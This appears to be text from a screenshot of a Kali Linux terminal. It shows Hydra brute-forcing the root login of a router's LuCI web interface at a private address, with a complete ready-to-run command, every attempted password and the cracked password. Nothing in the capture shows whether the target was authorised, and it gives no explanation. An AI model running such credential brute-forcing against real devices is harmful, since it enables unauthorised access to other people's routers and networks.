 kalix1@kalix1: ~
File Actions Edit View Help
/home/kalix1/
┌──(kalix1㉿kalix1)-[~]
└─$ hydra -l root -P /home/kalix1/hydra/joo.txt 10.0.0.1 -V http-post-form "/cgi-bin/luci/easy/networkmap:language_choice=en&username=root&password=^PASS^&
degree_choice=c&weather_choice=TWXX0021&time_choice=GMT-0:S=Expert"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-10 01:46:27
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:1/p:15), ~1 try per task
[DATA] attacking http-post-form://10.0.0.1:80/cgi-bin/luci/easy/networkmap:language_choice=en&username=root&password=^PASS^&degree_choice=c&weather_choice=
TWXX0021&time_choice=GMT-0:S=Expert
[ATTEMPT] target 10.0.0.1 - login "root" - pass "admin" - 1 of 15 [child 0] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "admin1" - 2 of 15 [child 1] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "12345" - 3 of 15 [child 2] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "root" - 4 of 15 [child 3] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "test" - 5 of 15 [child 4] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "" - 6 of 15 [child 5] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "1337" - 7 of 15 [child 6] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "foo" - 8 of 15 [child 7] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "bar" - 9 of 15 [child 8] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "user" - 10 of 15 [child 9] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "wifi" - 11 of 15 [child 10] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "pa55w0rd" - 12 of 15 [child 11] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "qwerty" - 13 of 15 [child 12] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "''" - 14 of 15 [child 13] (0/0)
[ATTEMPT] target 10.0.0.1 - login "root" - pass "Samulinrouteri" - 15 of 15 [child 14] (0/0)
[80][http-post-form] host: 10.0.0.1   login: root   password: Samulinrouteri
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-10 01:46:41
┌──(kalix1㉿kalix1)-[~]
└─$
KALI
OFFENSIVE SECURITY